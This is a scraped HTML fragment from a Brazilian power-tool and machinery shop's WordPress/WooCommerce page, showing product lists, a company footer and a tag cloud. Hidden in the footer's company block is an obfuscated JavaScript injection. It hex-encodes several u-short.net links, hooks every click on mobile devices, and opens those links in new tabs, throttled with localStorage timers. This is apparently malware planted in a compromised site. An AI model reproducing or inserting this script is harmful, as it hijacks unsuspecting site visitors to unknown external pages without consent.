https://galvaomaquinas.com.br/wp-content/uploads/2023/02/13068b142bf3d04280c86efa8bfd64db-510x510.webp 510w, https://galvaomaquinas.com.br/wp-content/uploads/2023/02/13068b142bf3d04280c86efa8bfd64db.webp 560w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Aspirador de Pó &amp; Água NT 3000 220V  14287160 - KARCHER - ST</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://galvaomaquinas.com.br/produto/aspirador-de-po-agua-aj2220-220v-1251625-jacto-st/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://galvaomaquinas.com.br/wp-content/uploads/2023/02/aspirador_de_po_e_liquido_aj_2220_220v_1200w_20l_1251625_-_jacto-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Aspirador de Pó &amp; Água AJ2220 220V 1251625 - JACTO - ST" decoding="async" srcset="" data-srcset="https://galvaomaquinas.com.br/wp-content/uploads/2023/02/aspirador_de_po_e_liquido_aj_2220_220v_1200w_20l_1251625_-_jacto-100x100.jpg 100w, https://galvaomaquinas.com.br/wp-content/uploads/2023/02/aspirador_de_po_e_liquido_aj_2220_220v_1200w_20l_1251625_-_jacto-280x280.jpg 280w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Aspirador de Pó &amp; Água AJ2220 220V 1251625 - JACTO - ST</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://galvaomaquinas.com.br/produto/aspirador-de-po-bateria-12v-li-ion-1-5ah-cl106fdzw-p-makita/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://galvaomaquinas.com.br/wp-content/uploads/2023/02/eba5c0f0bc8256cc102f57ea5a4238df-100x100.webp" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Aspirador de Pó Bateria 12V LI-ION 1.5AH CL106FDZW-P - MAKITA" decoding="async" srcset="" data-srcset="https://galvaomaquinas.com.br/wp-content/uploads/2023/02/eba5c0f0bc8256cc102f57ea5a4238df-100x100.webp 100w, https://galvaomaquinas.com.br/wp-content/uploads/2023/02/eba5c0f0bc8256cc102f57ea5a4238df-400x400.webp 400w, https://galvaomaquinas.com.br/wp-content/uploads/2023/02/eba5c0f0bc8256cc102f57ea5a4238df-800x800.webp 800w, https://galvaomaquinas.com.br/wp-content/uploads/2023/02/eba5c0f0bc8256cc102f57ea5a4238df-280x280.webp 280w, https://galvaomaquinas.com.br/wp-content/uploads/2023/02/eba5c0f0bc8256cc102f57ea5a4238df-768x768.webp 768w, https://galvaomaquinas.com.br/wp-content/uploads/2023/02/eba5c0f0bc8256cc102f57ea5a4238df-510x510.webp 510w, https://galvaomaquinas.com.br/wp-content/uploads/2023/02/eba5c0f0bc8256cc102f57ea5a4238df.webp 1500w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Aspirador de Pó Bateria 12V LI-ION 1.5AH CL106FDZW-P - MAKITA</span>
	</a>

				
	
	</li>
</ul></div><div id="woocommerce_products-11" class="col pb-0 widget woocommerce widget_products"><span class="widget-title">Mais Procurados</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://galvaomaquinas.com.br/produto/esmerilhaderia-angular-stanley/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://galvaomaquinas.com.br/wp-content/uploads/2014/08/esmerilhadeira-angular-stanley-100x100.png" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Esmerilhadeira Angular" decoding="async" srcset="" data-srcset="https://galvaomaquinas.com.br/wp-content/uploads/2014/08/esmerilhadeira-angular-stanley-100x100.png 100w, https://galvaomaquinas.com.br/wp-content/uploads/2014/08/esmerilhadeira-angular-stanley-400x400.png 400w, https://galvaomaquinas.com.br/wp-content/uploads/2014/08/esmerilhadeira-angular-stanley-280x280.png 280w, https://galvaomaquinas.com.br/wp-content/uploads/2014/08/esmerilhadeira-angular-stanley-20x20.png 20w, https://galvaomaquinas.com.br/wp-content/uploads/2014/08/esmerilhadeira-angular-stanley.png 500w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Esmerilhadeira Angular Stanley 4-1/2″ (115MM) 850W</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://galvaomaquinas.com.br/produto/macaco-hidraulico-garrafa-40-toneladas-bremen/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://galvaomaquinas.com.br/wp-content/uploads/2020/10/Macaco-Hidraulico-garrafa-40-toneladas-Bremen-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Macaco Hidráulico garrafa 4,0 toneladas Bremen" decoding="async" srcset="" data-srcset="https://galvaomaquinas.com.br/wp-content/uploads/2020/10/Macaco-Hidraulico-garrafa-40-toneladas-Bremen-100x100.jpg 100w, https://galvaomaquinas.com.br/wp-content/uploads/2020/10/Macaco-Hidraulico-garrafa-40-toneladas-Bremen-400x400.jpg 400w, https://galvaomaquinas.com.br/wp-content/uploads/2020/10/Macaco-Hidraulico-garrafa-40-toneladas-Bremen-280x280.jpg 280w, https://galvaomaquinas.com.br/wp-content/uploads/2020/10/Macaco-Hidraulico-garrafa-40-toneladas-Bremen-20x20.jpg 20w, https://galvaomaquinas.com.br/wp-content/uploads/2020/10/Macaco-Hidraulico-garrafa-40-toneladas-Bremen.jpg 500w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Macaco Hidráulico garrafa 4,0 toneladas Bremen</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://galvaomaquinas.com.br/produto/compressor-de-ar-direto-jetmil-s-bivolt-hobby-38411-2-motomil/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://galvaomaquinas.com.br/wp-content/uploads/2022/09/AR-DIRETO-JETMIL-2-100x100.png" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Compressor de Ar Direto JETMIL-S Bivolt Hobby 38411.2 - Motomil" decoding="async" srcset="" data-srcset="https://galvaomaquinas.com.br/wp-content/uploads/2022/09/AR-DIRETO-JETMIL-2-100x100.png 100w, https://galvaomaquinas.com.br/wp-content/uploads/2022/09/AR-DIRETO-JETMIL-2-400x400.png 400w, https://galvaomaquinas.com.br/wp-content/uploads/2022/09/AR-DIRETO-JETMIL-2-280x280.png 280w, https://galvaomaquinas.com.br/wp-content/uploads/2022/09/AR-DIRETO-JETMIL-2-768x768.png 768w, https://galvaomaquinas.com.br/wp-content/uploads/2022/09/AR-DIRETO-JETMIL-2-510x510.png 510w, https://galvaomaquinas.com.br/wp-content/uploads/2022/09/AR-DIRETO-JETMIL-2.png 800w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Compressor de Ar Direto JETMIL-S Bivolt Hobby 38411.2 - Motomil</span>
	</a>

				
	
	</li>
</ul></div><div id="woocommerce_products-13" class="col pb-0 widget woocommerce widget_products"><span class="widget-title">Destaque</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://galvaomaquinas.com.br/produto/lavadora-de-alta-pressao-karcher-com-motor-de-inducao-1740psi-k-3-30-karcher/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://galvaomaquinas.com.br/wp-content/uploads/2018/07/K3.30-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Lavadora de Alta Pressão1700W K3.30 1885 Psi 220V 19942210 motor de indução - KARCHER" decoding="async" srcset="" data-srcset="https://galvaomaquinas.com.br/wp-content/uploads/2018/07/K3.30-100x100.jpg 100w, https://galvaomaquinas.com.br/wp-content/uploads/2018/07/K3.30-400x400.jpg 400w, https://galvaomaquinas.com.br/wp-content/uploads/2018/07/K3.30-800x800.jpg 800w, https://galvaomaquinas.com.br/wp-content/uploads/2018/07/K3.30-280x280.jpg 280w, https://galvaomaquinas.com.br/wp-content/uploads/2018/07/K3.30-768x768.jpg 768w, https://galvaomaquinas.com.br/wp-content/uploads/2018/07/K3.30-510x510.jpg 510w, https://galvaomaquinas.com.br/wp-content/uploads/2018/07/K3.30.jpg 1200w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Lavadora de Alta Pressão1700W K3.30 1885 Psi 220V 19942210 motor de indução - KARCHER</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://galvaomaquinas.com.br/produto/furadeira-de-mourao-gasolina-toyama-tpd23/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://galvaomaquinas.com.br/wp-content/uploads/2018/06/Furadeira-de-Mourão-à-Gasolina-06KW-23CC-2T-TOYAMA-TPD23-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Furadeira de Mourão Toyama à Gasolina 0,6KW 23CC 2T -TPD23" decoding="async" srcset="" data-srcset="https://galvaomaquinas.com.br/wp-content/uploads/2018/06/Furadeira-de-Mourão-à-Gasolina-06KW-23CC-2T-TOYAMA-TPD23-100x100.jpg 100w, https://galvaomaquinas.com.br/wp-content/uploads/2018/06/Furadeira-de-Mourão-à-Gasolina-06KW-23CC-2T-TOYAMA-TPD23-510x510.jpg 510w, https://galvaomaquinas.com.br/wp-content/uploads/2018/06/Furadeira-de-Mourão-à-Gasolina-06KW-23CC-2T-TOYAMA-TPD23-400x400.jpg 400w, https://galvaomaquinas.com.br/wp-content/uploads/2018/06/Furadeira-de-Mourão-à-Gasolina-06KW-23CC-2T-TOYAMA-TPD23-800x800.jpg 800w, https://galvaomaquinas.com.br/wp-content/uploads/2018/06/Furadeira-de-Mourão-à-Gasolina-06KW-23CC-2T-TOYAMA-TPD23-280x280.jpg 280w, https://galvaomaquinas.com.br/wp-content/uploads/2018/06/Furadeira-de-Mourão-à-Gasolina-06KW-23CC-2T-TOYAMA-TPD23-768x768.jpg 768w, https://galvaomaquinas.com.br/wp-content/uploads/2018/06/Furadeira-de-Mourão-à-Gasolina-06KW-23CC-2T-TOYAMA-TPD23-20x20.jpg 20w, https://galvaomaquinas.com.br/wp-content/uploads/2018/06/Furadeira-de-Mourão-à-Gasolina-06KW-23CC-2T-TOYAMA-TPD23.jpg 1000w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Furadeira de Mourão Toyama à Gasolina 0,6KW 23CC 2T -TPD23</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://galvaomaquinas.com.br/produto/serra-tico-tico-220v-ws-3755-wesco/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://galvaomaquinas.com.br/wp-content/uploads/2018/06/SERRA-TICO-TICO-220V-WS-3755-WESCO-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Serra Tico Tico 220V WS 3755 - WESCO" decoding="async" srcset="" data-srcset="https://galvaomaquinas.com.br/wp-content/uploads/2018/06/SERRA-TICO-TICO-220V-WS-3755-WESCO-100x100.jpg 100w, https://galvaomaquinas.com.br/wp-content/uploads/2018/06/SERRA-TICO-TICO-220V-WS-3755-WESCO-510x510.jpg 510w, https://galvaomaquinas.com.br/wp-content/uploads/2018/06/SERRA-TICO-TICO-220V-WS-3755-WESCO-400x400.jpg 400w, https://galvaomaquinas.com.br/wp-content/uploads/2018/06/SERRA-TICO-TICO-220V-WS-3755-WESCO-800x800.jpg 800w, https://galvaomaquinas.com.br/wp-content/uploads/2018/06/SERRA-TICO-TICO-220V-WS-3755-WESCO-280x280.jpg 280w, https://galvaomaquinas.com.br/wp-content/uploads/2018/06/SERRA-TICO-TICO-220V-WS-3755-WESCO-768x768.jpg 768w, https://galvaomaquinas.com.br/wp-content/uploads/2018/06/SERRA-TICO-TICO-220V-WS-3755-WESCO-20x20.jpg 20w, https://galvaomaquinas.com.br/wp-content/uploads/2018/06/SERRA-TICO-TICO-220V-WS-3755-WESCO.jpg 1000w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Serra Tico Tico 220V WS 3755 - WESCO</span>
	</a>

				
	
	</li>
</ul></div>		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">Nossa Empresa</span><div class="is-divider small"></div>
		<p><em><strong><span class="S1PPyQ">Soluções em ferramentas para sua </span><span class="S1PPyQ">empresa, residência ou fazendas.</span></strong></em></p>
<p><strong>Nossos princiapais produtos:</strong> motores elétricos, desintegradores, ensiladeiras, compressores, aparelhos de solda, furadeiras, ferramentas elétricas, carrinho de mão, giricas, guinchos, prensas e mais.</p>
<p><strong><span class="S1PPyQ">? </span></strong>Av. Vasconcelos Costa, 1600 Martins, Uberlândia - MG, 38400-452<br /><strong>(34) 3234-9266 | <span class="S1PPyQ">34 9960-9266 | </span><span class="S1PPyQ">34 9856-9266</span></strong></p>
<div class="social-icons follow-icons" ><a href="https://www.facebook.com/galvaomaquinasudi" target="_blank" rel="noopener noreferrer nofollow" data-label="Facebook" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" ><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/galvao.maquinas/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon primary button circle instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" ><i class="icon-instagram" ></i></a><a href="https://www.youtube.com/channel/UCes5yubc-YqXFD50b3UCB5A" data-label="YouTube" target="_blank" rel="noopener noreferrer nofollow" class="icon primary button circle youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube" ><i class="icon-youtube" ></i></a></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4a\x7a\x59\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x5a\x74\x7a\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4b\x62\x50\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x56\x79\x55\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x48\x4b\x4b\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x68\x54\x7a\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x64\x77\x74\x32\x63\x312','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x78\x66\x43\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4a\x62\x6a\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x49\x62\x62\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>
		</div>
		<div id="woocommerce_product_tag_cloud-8" class="col pb-0 widget woocommerce widget_product_tag_cloud"><span class="widget-title">Tags dos Informativos</span><div class="is-divider small"></div><div class="tagcloud"><a href="https://galvaomaquinas.com.br/produto-tag/acessorios/" class="tag-cloud-link tag-link-241 tag-link-position-1" style="font-size: 12.2pt;" aria-label="Acessórios (5 produtos)">Acessórios</a>
<a href="https://galvaomaquinas.com.br/produto-tag/aspiradores/" class="tag-cloud-link tag-link-274 tag-link-position-2" style="font-size: 10.333333333333pt;" aria-label="Aspiradores (4 produtos)">Aspiradores</a>
<a href="https://galvaomaquinas.com.br/produto-tag/branco/" class="tag-cloud-link tag-link-92 tag-link-position-3" style="font-size: 18.266666666667pt;" aria-label="branco (10 produtos)">branco</a>
<a href="https://galvaomaquinas.com.br/produto-tag/branco-motores/" class="tag-cloud-link tag-link-146 tag-link-position-4" style="font-size: 10.333333333333pt;" aria-label="branco motores (4 produtos)">branco motores</a>
<a href="https://galvaomaquinas.com.br/produto-tag/carregadores-de-bateria/" class="tag-cloud-link tag-link-265 tag-link-position-5" style="font-size: 12.2pt;" aria-label="Carregadores de Bateria (5 produtos)">Carregadores de Bateria</a>
<a href="https://galvaomaquinas.com.br/produto-tag/compressor-de-ar/" class="tag-cloud-link tag-link-159 tag-link-position-6" style="font-size: 15pt;" aria-label="compressor de ar (7 produtos)">compressor de ar</a>
<a href="https://galvaomaquinas.com.br/produto-tag/compressores/" class="tag-cloud-link tag-link-218 tag-link-position-7" style="font-size: 19.2pt;" aria-label="Compressores (11 produtos)">Compressores</a>
<a href="https://galvaomaquinas.com.br/produto-tag/cortadores-de-grama/" class="tag-cloud-link tag-link-231 tag-link-position-8" style="font-size: 13.833333333333pt;" aria-label="Cortadores de grama (6 produtos)">Cortadores de grama</a>
<a href="https://galvaomaquinas.com.br/produto-tag/dewalt/" class="tag-cloud-link tag-link-253 tag-link-position-9" style="font-size: 13.833333333333pt;" aria-label="Dewalt (6 produtos)">Dewalt</a>
<a href="https://galvaomaquinas.com.br/produto-tag/esmerilhadeira/" class="tag-cloud-link tag-link-221 tag-link-position-10" style="font-size: 13.833333333333pt;" aria-label="Esmerilhadeira (6 produtos)">Esmerilhadeira</a>
<a href="https://galvaomaquinas.com.br/produto-tag/flach/" class="tag-cloud-link tag-link-266 tag-link-position-11" style="font-size: 10.333333333333pt;" aria-label="Flach (4 produtos)">Flach</a>
<a href="https://galvaomaquinas.com.br/produto-tag/furadeira/" class="tag-cloud-link tag-link-222 tag-link-position-12" style="font-size: 19.2pt;" aria-label="Furadeiras (11 produtos)">Furadeiras</a>
<a href="https://galvaomaquinas.com.br/produto-tag/galvao/" class="tag-cloud-link tag-link-252 tag-link-position-13" style="font-size: 10.333333333333pt;" aria-label="Galvão (4 produtos)">Galvão</a>
<a href="https://galvaomaquinas.com.br/produto-tag/geradores/" class="tag-cloud-link tag-link-89 tag-link-position-14" style="font-size: 13.833333333333pt;" aria-label="geradores (6 produtos)">geradores</a>
<a href="https://galvaomaquinas.com.br/produto-tag/guinchos/" class="tag-cloud-link tag-link-262 tag-link-position-15" style="font-size: 12.2pt;" aria-label="Guinchos (5 produtos)">Guinchos</a>
<a href="https://galvaomaquinas.com.br/produto-tag/inversora-de-solda/" class="tag-cloud-link tag-link-136 tag-link-position-16" style="font-size: 10.333333333333pt;" aria-label="inversora de solda (4 produtos)">inversora de solda</a>
<a href="https://galvaomaquinas.com.br/produto-tag/inversora-de-solda-uberlandia/" class="tag-cloud-link tag-link-107 tag-link-position-17" style="font-size: 10.333333333333pt;" aria-label="inversora de solda uberlandia (4 produtos)">inversora de solda uberlandia</a>
<a href="https://galvaomaquinas.com.br/produto-tag/inversoras/" class="tag-cloud-link tag-link-227 tag-link-position-18" style="font-size: 16.166666666667pt;" aria-label="Inversoras (8 produtos)">Inversoras</a>
<a href="https://galvaomaquinas.com.br/produto-tag/jacto/" class="tag-cloud-link tag-link-175 tag-link-position-19" style="font-size: 12.2pt;" aria-label="jacto (5 produtos)">jacto</a>
